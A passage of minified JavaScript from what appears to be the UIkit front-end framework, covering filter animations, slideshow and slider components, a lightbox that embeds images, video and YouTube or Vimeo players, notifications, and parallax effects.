r=n.map(a=>xn(a,!0)),o=u(e,["height","padding"]);C.cancel(e),n.forEach(C.cancel),yn(e),t(),n=n.concat(N(e).filter(a=>!g(n,a))),Promise.resolve().then(()=>{B.flush();const a=u(e,["height","padding"]),[l,h]=ma(e,n,r);n.forEach((c,d)=>h[d]&&u(c,h[d])),u(e,{display:"block",...o}),requestAnimationFrame(()=>{const c=n.map((d,f)=>P(d)===e&&C.start(d,l[f],i,"ease")).concat(C.start(e,a,i,"ease"));Promise.all(c).then(()=>{n.forEach((d,f)=>P(d)===e&&u(d,"display",l[f].opacity===0?"none":"")),yn(e)},A).then(s)})})}))}function xn(t,e){const i=u(t,"zIndex");return R(t)?{display:"",opacity:e?u(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:i==="auto"?Ut(t):i,...$n(t)}:!1}function ma(t,e,i){const s=e.map((r,o)=>P(r)&&o in i?i[o]?R(r)?$n(r):{opacity:0}:{opacity:R(r)?1:0}:!1),n=s.map((r,o)=>{const a=P(e[o])===t&&(i[o]||xn(e[o]));if(!a)return!1;if(!r)delete a.opacity;else if(!("opacity"in r)){const{opacity:l}=a;l%1?r.opacity=1:delete a.opacity}return a});return[s,n]}function yn(t){u(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",marginTop:"",marginLeft:"",transform:"",width:"",zIndex:""}),u(t,{height:"",display:"",padding:""})}function $n(t){const{height:e,width:i}=I(t),{top:s,left:n}=Ve(t),{marginLeft:r,marginTop:o}=u(t,["marginTop","marginLeft"]);return{top:s,left:n,height:e,width:i,marginLeft:r,marginTop:o,transform:""}}var kn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e){e===void 0&&(e=this.$el);const i=this.animation;return(i==="fade"?vn:i==="delayed-fade"?function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return vn(...r,40)}:i?ga:()=>(t(),Promise.resolve()))(t,e,this.duration).then(()=>this.$update(e,"resize"),A)}}},va={mixins:[kn],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",duration:250},computed:{toggles:{get(t,e){let{attrItem:i}=t;return M("["+i+"],[data-"+i+"]",e)},watch(){if(this.updateState(),this.selActive!==!1){const t=M(this.selActive,this.$el);this.toggles.forEach(e=>W(e,this.cls,g(t,e)))}},immediate:!0},children:{get(t,e){let{target:i}=t;return M(i+" > *",e)},watch(t,e){e&&!ya(t,e)&&this.updateState()},immediate:!0}},events:[{name:"click",delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.apply(t.current)}}],methods:{apply(t){const e=this.getState(),i=Tn(t,this.attrItem,this.getState());wa(e,i)||this.setState(i)},getState(){return this.toggles.filter(t=>S(t,this.cls)).reduce((t,e)=>Tn(e,this.attrItem,t),{filter:{"":""},sort:[]})},setState(t,e){e===void 0&&(e=!0),t={filter:{"":""},sort:[],...t},p(this.$el,"beforeFilter",[this,t]),this.toggles.forEach(i=>W(i,this.cls,!!xa(i,this.attrItem,t))),Promise.all(M(this.target,this.$el).map(i=>{const s=()=>{ba(t,i,N(i)),this.$update(this.$el)};return e?this.animate(s,i):s()})).then(()=>p(this.$el,"afterFilter",[this]))},updateState(){B.write(()=>this.setState(this.getState(),!1))}}};function Sn(t,e){return Pe(rt(t,e),["filter"])}function wa(t,e){return["filter","sort"].every(i=>ve(t[i],e[i]))}function ba(t,e,i){const s=$a(t);i.forEach(o=>u(o,"display",s&&!D(o,s)?"none":""));const[n,r]=t.sort;if(n){const o=ka(i,n,r);ve(o,i)||q(e,o)}}function Tn(t,e,i){const s=Sn(t,e),{filter:n,group:r,sort:o,order:a="asc"}=s;return(n||Y(o))&&(r?n?(delete i.filter[""],i.filter[r]=n):(delete i.filter[r],(me(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),Y(o)||(i.sort=[o,a]),i}function xa(t,e,i){let{filter:s={"":""},sort:[n,r]}=i;const{filter:o="",group:a="",sort:l,order:h="asc"}=Sn(t,e);return Y(l)?a in s&&o===s[a]||!o&&a&&!(a in s)&&!s[""]:n===l&&r===h}function ya(t,e){return t.length===e.length&&t.every(i=>e.includes(i))}function $a(t){let{filter:e}=t,i="";return $t(e,s=>i+=s||""),i}function ka(t,e,i){return[...t].sort((s,n)=>rt(s,e).localeCompare(rt(n,e),void 0,{numeric:!0})*(i==="asc"||-1))}var is={slide:{show(t){return[{transform:F(t*-100)},{transform:F()}]},percent(t){return Me(t)},translate(t,e){return[{transform:F(e*-100*t)},{transform:F(e*100*(1-t))}]}}};function Me(t){return Math.abs(u(t,"transform").split(",")[4]/t.offsetWidth)||0}function F(t,e){return t===void 0&&(t=0),e===void 0&&(e="%"),t+=t?e:"","translate3d("+t+", 0, 0)"}function ce(t){return"scale3d("+t+", "+t+", 1)"}var Cn={...is,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-u(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:ce(1-.2)},{opacity:1,transform:ce(1)}]},percent(t){return 1-u(t,"opacity")},translate(t){return[{opacity:1-t,transform:ce(1-.2*t)},{opacity:t,transform:ce(1-.2+.2*t)}]}}};function Sa(t,e,i,s){let{animation:n,easing:r}=s;const{percent:o,translate:a,show:l=A}=n,h=l(i),c=new je;return{dir:i,show(d,f,v){f===void 0&&(f=0);const _=v?"linear":r;return d-=Math.round(d*U(f,-1,1)),this.translate(f),ui(e,"itemin",{percent:f,duration:d,timing:_,dir:i}),ui(t,"itemout",{percent:1-f,duration:d,timing:_,dir:i}),Promise.all([C.start(e,h[1],d,_),C.start(t,h[0],d,_)]).then(()=>{this.reset(),c.resolve()},A),c.promise},cancel(){C.cancel([e,t])},reset(){for(const d in h[0])u([e,t],d,"")},forward(d,f){return f===void 0&&(f=this.percent()),C.cancel([e,t]),this.show(d,f,!0)},translate(d){this.reset();const f=a(d,i);u(e,f[1]),u(t,f[0]),ui(e,"itemtranslatein",{percent:d,dir:i}),ui(t,"itemtranslateout",{percent:1-d,dir:i})},percent(){return o(t||e,e,i)},getDistance(){return t==null?void 0:t.offsetWidth}}}function ui(t,e,i){p(t,Dt(e,!1,!1,i))}var Ta={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){k(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el(){return document},filter(){return this.autoplay},handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>(!this.draggable||!m(":focus",this.$el))&&(!this.pauseOnHover||!D(this.$el,":hover"))&&!this.stack.length&&this.show("next"),this.autoplayInterval)},stopAutoplay(){this.interval&&clearInterval(this.interval)}}},Ca={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=i=>{const s=ee(i).x*(K?-1:1);this.prevPos=s===this.pos?this.prevPos:this.pos,this.pos=s,e(i)}}},events:[{name:ct,delegate(){return this.selSlides},handler(t){!this.draggable||!St(t)&&Ia(t.target)||ot(t.target,xe)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,T(document,ne,this.move,{passive:!1}),T(document,pt+" "+oe+" input",this.end,!0),u(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(e===0||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;u(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;const{slides:i}=this;let{prevIndex:s}=this,n=Math.abs(e),r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;for(;r!==s&&n>o;)this.drag-=o*this.dir,s=r,n-=o,r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;this.percent=n/o;const a=i[s],l=i[r],h=this.index!==r,c=s===r;let d;[this.index,this.prevIndex].filter(f=>!g([r,s],f)).forEach(f=>{p(i[f],"itemhidden",[this]),c&&(d=!0,this.prevIndex=s)}),(this.index===s&&this.prevIndex!==s||d)&&p(i[this.index],"itemshown",[this]),h&&(this.prevIndex=s,this.index=r,!c&&p(a,"beforeitemhide",[this]),p(l,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!c&&l),h&&(!c&&p(a,"itemhide",[this]),p(l,"itemshow",[this]))},end(){if(te(document,ne,this.move,{passive:!1}),te(document,pt+" "+oe+" input",this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(K?this.dir*(K?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}u(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}};function Ia(t){return!t.children.length&&t.childNodes.length}var Aa={data:{selNav:!1},computed:{nav(t,e){let{selNav:i}=t;return m(i,e)},selNavItem(t){let{attrItem:e}=t;return"["+e+"],[data-"+e+"]"},navItems(t,e){return M(this.selNavItem,e)}},update:{write(){this.nav&&this.length!==this.nav.children.length&&_t(this.nav,this.slides.map((t,e)=>"<li "+this.attrItem+'="'+e+'"><a href></a></li>').join("")),this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]},events:[{name:"click",delegate(){return this.selNavItem},handler(t){t.preventDefault(),this.show(rt(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=rt(e,this.attrItem);W(e,this.clsActive,Et(i)===t),W(e,"uk-invisible",this.finite&&(i==="previous"&&t===0||i==="next"&&t>=this.maxIndex))}}}},In={mixins:[Ta,Ca,Aa,vt],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number,selSlides:String},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){E(this.slides,this.clsActive)},computed:{duration(t,e){let{velocity:i}=t;return An(e.offsetWidth/i)},list(t,e){let{selList:i}=t;return m(i,e)},maxIndex(){return this.length-1},selSlides(t){let{selList:e,selSlides:i}=t;return e+" "+(i||"> *")},slides:{get(){return M(this.selSlides,this.$el)},watch(){this.$reset()}},length(){return this.slides.length}},methods:{show(t,e){if(e===void 0&&(e=!1),this.dragging||!this.length)return;const{stack:i}=this,s=e?0:i.length,n=()=>{i.splice(s,1),i.length&&this.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&i.length>1){i.length===2&&this._transitioner.forward(Math.min(this.duration,200));return}const r=this.getIndex(this.index),o=S(this.slides,this.clsActive)&&this.slides[r],a=this.getIndex(t,this.index),l=this.slides[a];if(o===l){n();return}if(this.dir=Pa(t,r),this.prevIndex=r,this.index=a,o&&!p(o,"beforeitemhide",[this])||!p(l,"beforeitemshow",[this,o])){this.index=this.prevIndex,n();return}const h=this._show(o,l,e).then(()=>(o&&p(o,"itemhidden",[this]),p(l,"itemshown",[this]),new Promise(c=>{B.write(()=>{i.shift(),i.length?this.show(i.shift(),!0):this._transitioner=null,c()})})));return o&&p(o,"itemhide",[this]),p(l,"itemshow",[this]),h},getIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.index),U(Qt(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),this.getIndex(t,e)},_show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return this._translate(1),Promise.resolve();const{length:s}=this.stack;return this._transitioner[s>1?"forward":"show"](s>1?Math.min(this.duration,75+75/(s-1)):this.duration,this.percent)},_getDistance(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate(t,e,i){e===void 0&&(e=this.prevIndex),i===void 0&&(i=this.index);const s=this._getTransitioner(e!==i?e:!1,i);return s.translate(t),s},_getTransitioner(t,e,i,s){return t===void 0&&(t=this.prevIndex),e===void 0&&(e=this.index),i===void 0&&(i=this.dir||1),s===void 0&&(s=this.transitionOptions),new this.Transitioner(Kt(t)?this.slides[t]:t,Kt(e)?this.slides[e]:e,i*(K?-1:1),s)}}};function Pa(t,e){return t==="next"?1:t==="previous"||t<e?-1:1}function An(t){return .5*t+300}var Pn={mixins:[In],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:is,Transitioner:Sa},computed:{animation(t){let{animation:e,Animations:i}=t;return{...i[e]||i.slide,name:e}},transitionOptions(){return{animation:this.animation}}},events:{beforeitemshow(t){let{target:e}=t;w(e,this.clsActive)},itemshown(t){let{target:e}=t;w(e,this.clsActivated)},itemhidden(t){let{target:e}=t;E(e,this.clsActive,this.clsActivated)}}},En={mixins:[he,Ui,It,Pn],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",selList:".uk-lightbox-items",attrItem:"uk-lightbox-item",selClose:".uk-close-large",selCaption:".uk-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Cn,template:'<div class="uk-lightbox uk-overflow-hidden"> <ul class="uk-lightbox-items"></ul> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}),created(){const t=m(this.template),e=m(this.selList,t);this.items.forEach(()=>q(e,"<li>")),this.$mount(q(this.container,t))},computed:{caption(t,e){let{selCaption:i}=t;return m(i,e)}},events:[{name:ne+" "+ct+" keydown",handler:"showControls"},{name:"click",self:!0,delegate(){return this.selSlides},handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),E(this.slides,this.clsActive),C.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el(){return document},handler(t){if(!(!this.isToggled(this.$el)||!this.draggable))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next");break}}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Cn.scale,E(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){_t(this.caption,this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:s,alt:n="",poster:r,attrs:o={}}=e;if(this.setItem(e,"<span uk-spinner></span>"),!i)return;let a;const l={frameborder:"0",allow:"autoplay",allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","uk-responsive":"","uk-video":""+this.videoAutoplay};if(s==="image"||i.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i))try{const{width:h,height:c}=await gs(i,o.srcset,o.size);this.setItem(e,Ne("img",{src:i,width:h,height:c,alt:n,...o}))}catch{this.setError(e)}else if(s==="video"||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const h=Ne("video",{src:i,poster:r,controls:"",playsinline:"","uk-video":""+this.videoAutoplay,...o});T(h,"loadedmetadata",()=>{k(h,{width:h.videoWidth,height:h.videoHeight}),this.setItem(e,h)}),T(h,"error",()=>this.setError(e))}else if(s==="iframe"||i.match(/\.(html|php)($|\?)/i))this.setItem(e,Ne("iframe",{src:i,frameborder:"0",allowfullscreen:"",class:"uk-lightbox-iframe",...o}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,Ne("iframe",{src:"https://www.youtube"+(a[1]||"")+".com/embed/"+a[2]+(a[3]?"?"+a[3]:""),width:1920,height:1080,...l,...o}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:h,width:c}=await(await fetch("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(i),{credentials:"omit"})).json();this.setItem(e,Ne("iframe",{src:"https://player.vimeo.com/video/"+a[1]+(a[2]?"?"+a[2]:""),width:c,height:h,...l,...o}))}catch{this.setError(e)}}}],methods:{loadItem(t){t===void 0&&(t=this.index);const e=this.getItem(t);this.getSlide(e).childElementCount||p(this.$el,"itemload",[e])},getItem(t){return t===void 0&&(t=this.index),this.items[Qt(t,this.slides)]},setItem(t,e){p(this.$el,"itemloaded",[this,_t(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),w(this.$el,"uk-active","uk-transition-active")},hideControls(){E(this.$el,"uk-active","uk-transition-active")}}};function Ne(t,e){const i=Ft("<"+t+">");return k(i,e),i}var Ea={install:_a,props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get(t,e){let{toggle:i}=t;return M(i,e)},watch(){this.hide()}}},disconnected(){this.hide()},events:[{name:"click",delegate(){return this.toggle+":not(.uk-disabled)"},handler(t){t.preventDefault(),this.show(t.current)}}],methods:{show(t){const e=ls(this.toggles.map(_n),"source");if(Jt(t)){const{source:i}=_n(t);t=xt(e,s=>{let{source:n}=s;return i===n})}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),T(this.panel.$el,"hidden",()=>this.panel=!1),this.panel.show(t)},hide(){var t;return(t=this.panel)==null?void 0:t.hide()}}};function _a(t,e){t.lightboxPanel||t.component("lightboxPanel",En),yt(e.props,t.component("lightboxPanel").options.props)}function _n(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e[i==="href"?"source":i]=rt(t,i);return e.attrs=Pe(e.attrs),e}var Oa={mixins:[he],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsContainer:"uk-notification",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:Ma,computed:{marginProp(t){let{pos:e}=t;return"margin"+(lt(e,"top")?"Top":"Bottom")},startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=m("."+this.clsContainer+"-"+this.pos,this.container)||q(this.container,'<div class="'+this.clsContainer+" "+this.clsContainer+"-"+this.pos+'" style="display: block"></div>');this.$mount(q(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href class="'+this.clsClose+'" data-uk-close></a> <div>'+this.message+"</div> </div>"))},async connected(){const t=y(u(this.$el,this.marginProp));await C.start(u(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){ot(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[jt](){this.timer&&clearTimeout(this.timer)},[re](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){const e=i=>{const s=P(i);p(i,"close",[this]),ht(i),s!=null&&s.hasChildNodes()||ht(s)};this.timer&&clearTimeout(this.timer),t||await C.start(this.$el,this.startProps),e(this.$el)}}};function Ma(t){t.notification.closeAll=function(e,i){Tt(document.body,s=>{const n=t.getComponent(s,"notification");n&&(!e||e===n.group)&&n.close(i)})}}const di={x:fi,y:fi,rotate:fi,scale:fi,color:ss,backgroundColor:ss,borderColor:ss,blur:Vt,hue:Vt,fopacity:Vt,grayscale:Vt,invert:Vt,saturate:Vt,sepia:Vt,opacity:Ba,stroke:Da,bgx:Nn,bgy:Nn},{keys:On}=Object;var Mn={mixins:[hi],props:Hn(On(di),"list"),data:Hn(On(di),void 0),computed:{props(t,e){const i={};for(const n in t)n in di&&!Y(t[n])&&(i[n]=t[n].slice());const s={};for(const n in i)s[n]=di[n](n,e,i[n],i);return s}},events:{load(){this.$emit()}},methods:{reset(){for(const t in this.getCss(0))u(this.$el,t,"")},getCss(t){const e={transform:"",filter:""};for(const i in this.props)this.props[i](e,t);return e}}};function fi(t,e,i){let s=gi(i)||{x:"px",y:"px",rotate:"deg"}[t]||"",n;return t==="x"||t==="y"?(t="translate"+bt(t),n=r=>y(y(r).toFixed(s==="px"?0:6))):t==="scale"&&(s="",n=r=>gi([r])?J(r,"width",e,!0)/e.offsetWidth:r),i.length===1&&i.unshift(t==="scale"?1:0),i=ue(i,n),(r,o)=>{r.transform+=" "+t+"("+Be(i,o)+s+")"}}function ss(t,e,i){return i.length===1&&i.unshift(De(e,t,"")),i=ue(i,s=>Na(e,s)),(s,n)=>{const[r,o,a]=zn(i,n),l=r.map((h,c)=>(h+=a*(o[c]-h),c===3?y(h):parseInt(h,10))).join(",");s[t]="rgba("+l+")"}}function Na(t,e){return De(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(y)}function Vt(t,e,i){i.length===1&&i.unshift(0);const s=gi(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=ue(i),(n,r)=>{const o=Be(i,r);n.filter+=" "+t+"("+(o+s)+")"}}function Ba(t,e,i){return i.length===1&&i.unshift(De(e,t,"")),i=ue(i),(s,n)=>{s[t]=Be(i,n)}}function Da(t,e,i){i.length===1&&i.unshift(0);const s=gi(i),n=sn(e);return i=ue(i.reverse(),r=>(r=y(r),s==="%"?r*n/100:r)),i.some(r=>{let[o]=r;return o})?(u(e,"strokeDasharray",n),(r,o)=>{r.strokeDashoffset=Be(i,o)}):A}function Nn(t,e,i,s){i.length===1&&i.unshift(0);const n=t==="bgy"?"height":"width";s[t]=ue(i,a=>J(a,n,e));const r=["bgx","bgy"].filter(a=>a in s);if(r.length===2&&t==="bgx")return A;if(De(e,"backgroundSize","")==="cover")return za(t,e,i,s);const o={};for(const a of r)o[a]=Bn(e,a);return Dn(r,o,s)}function za(t,e,i,s){const n=Ha(e);if(!n.width)return A;const r={width:e.offsetWidth,height:e.offsetHeight},o=["bgx","bgy"].filter(c=>c in s),a={};for(const c of o){const d=s[c].map(Z=>{let[X]=Z;return X}),f=Math.min(...d),v=Math.max(...d),_=d.indexOf(f)<d.indexOf(v),b=v-f;a[c]=(_?-b:0)-(_?f:v)+"px",r[c==="bgy"?"height":"width"]+=b}const l=We.cover(n,r);for(const c of o){const d=c==="bgy"?"height":"width",f=l[d]-r[d];a[c]="max("+Bn(e,c)+",-"+f+"px) + "+a[c]}const h=Dn(o,a,s);return(c,d)=>{h(c,d),c.backgroundSize=l.width+"px "+l.height+"px",c.backgroundRepeat="no-repeat"}}function Bn(t,e){return De(t,"background-position-"+e.substr(-1),"")}function Dn(t,e,i){return function(s,n){for(const r of t){const o=Be(i[r],n);s["background-position-"+r.substr(-1)]="calc("+e[r]+" + "+o+"px)"}}}const pi={};function Ha(t){const e=u(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(pi[e])return pi[e];const i=new Image;return e&&(i.src=e,!i.naturalWidth)?(i.onload=()=>{pi[e]=ns(i),p(t,Dt("load",!1))},ns(i)):pi[e]=ns(i)}function ns(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ue(t,e){e===void 0&&(e=y);const i=[],{length:s}=t;let n=0;for(let r=0;r<s;r++){let[o,a]=O(t[r])?t[r].trim().split(" "):[t[r]];if(o=e(o),a=a?y(a)/100:null,r===0?a===null?a=0:a&&i.push([o,0]):r===s-1&&(a===null?a=1:a!==1&&(i.push([o,a]),a=1)),i.push([o,a]),a===null)n++;else if(n){const l=i[r-n-1][1],h=(a-l)/(n+1);for(let c=n;c>0;c--)i[r-c][1]=l+h*(n-c+1);n=0}}return i}function zn(t,e){const i=xt(t.slice(1),s=>{let[,n]=s;return e<=n})+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function Be(t,e){const[i,s,n]=zn(t,e);return Kt(i)?i+Math.abs(i-s)*n*(i<s?1:-1):+s}const Fa=/^-?\d+(\S*)/;function gi(t,e){for(const i of t){const s=i.match==null?void 0:i.match(Fa);if(s)return s[1]}return e}function De(t,e,i){const s=t.style[e],n=u(u(t,e,i),e);return t.style[e]=s,n}function Hn(t,e){return t.reduce((i,s)=>(i[s]=e,i),{})}var La={mixins:[Mn,vt,_e],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target(t,e){let{target:i}=t;return Fn(i&&kt(i,e)||e)},start(t){let{start:e}=t;return J(e,"height",this.target,!0)},end(t){let{end:e,viewport:i}=t;return J(e||(i=(1-i)*100)&&i+"vh+"+i+"%","height",this.target,!0)}},update:{read(t,e){let{percent:i}=t;if(e.has("scroll")||(i=!1),!this.matchMedia)return;const s=i;return i=Wa(Yi(this.target,this.start,this.end),this.easing),{percent:i,style:s===i?!1:this.getCss(i)}},write(t){let{style:e}=t;if(!this.matchMedia){this.reset();return}e&&u(this.$el,e)},events:["scroll","resize"]}};function Wa(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}function Fn(t){return t?"offsetTop"in t?t:Fn(P(t)):document.documentElement}var Ln={update:{write(){if(this.stack.length||this.dragging)return;const t=this.getValidIndex(this.index);(!~this.prevIndex||this.index!==t)&&this.show(t)},events:["resize"]}},Wn={mixins:[Ee],connected(){this.lazyload(this.slides,this.getAdjacentSlides)}};function ja(t,e,i,s){let{center:n,easing:r,list:o}=s;const a=new je,l=t?ze(t,o,n):ze(e,o,n)+$(e).width*i,h=e?ze(e,o,n):l+$(t).width*i*(K?-1:1);return{dir:i,show(c,d,f){d===void 0&&(d=0);const v=f?"linear":r;return c-=Math.round(c*U(d,-1,1)),this.translate(d),d=t?d:U(d,0,1),rs(this.getItemIn(),"itemin",{percent:d,duration:c,timing:v,dir:i}),t&&rs(this.getItemIn(!0),"itemout",{percent:1-d,duration:c,timing:v,dir:i}),C.start(o,{transform:F(-h*(K?-1:1),"px")},c,v).then(a.resolve,A),a.promise},cancel(){C.cancel(o)},reset(){u(o,"transform","")},forward(c,d){return d===void 0&&(d=this.percent()),C.cancel(o),this.show(c,d,!0)},translate(c){const d=this.getDistance()*i*(K?-1:1);u(o,"transform",F(U(-h+(d-d*c),-mi(o),$(o).width)*(K?-1:1),"px"));const f=this.getActives(),v=this.getItemIn(),_=this.getItemIn(!0);c=t?U(c,-1,1):0;for(const b of N(o)){const Z=g(f,b),X=b===v,V=b===_,at=X||!V&&(Z||i*(K?-1:1)===-1^vi(b,o)>vi(t||e));rs(b,"itemtranslate"+(at?"in":"out"),{dir:i,percent:V?1-c:X?c:Z?1:0})}},percent(){return Math.abs((u(o,"transform").split(",")[4]*(K?-1:1)+l)/(h-l))},getDistance(){return Math.abs(h-l)},getItemIn(c){c===void 0&&(c=!1);let d=this.getActives(),f=Rn(o,ze(e||t,o,n));if(c){const v=d;d=f,f=v}return f[xt(f,v=>!g(d,v))]},getActives(){return Rn(o,ze(t||e,o,n))}}}function ze(t,e,i){const s=vi(t,e);return i?s-Ra(t,e):Math.min(s,jn(e))}function jn(t){return Math.max(0,mi(t)-$(t).width)}function mi(t){return N(t).reduce((e,i)=>$(i).width+e,0)}function Ra(t,e){return $(e).width/2-$(t).width/2}function vi(t,e){return t&&(Ve(t).left+(K?$(t).width-$(e).width:0))*(K?-1:1)||0}function Rn(t,e){e-=1;const i=$(t).width,s=e+i+2;return N(t).filter(n=>{const r=vi(n,t),o=r+Math.min($(n).width,i);return r>=e&&o<=s})}function rs(t,e,i){p(t,Dt(e,!1,!1,i))}var qa={mixins:[et,In,Ln,Wn],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",Transitioner:ja},computed:{avgWidth(){return mi(this.list)/this.length},finite(t){let{finite:e}=t;return e||Math.ceil(mi(this.list))<Math.trunc($(this.list).width+Va(this.list)+this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return we(this.sets);let t=0;const e=jn(this.list),i=xt(this.slides,s=>{if(t>=e)return!0;t+=$(s).width});return~i?i:this.length-1},sets(t){let{sets:e}=t;if(!e)return;let i=0;const s=[],n=$(this.list).width;for(let r=0;r<this.slides.length;r++){const 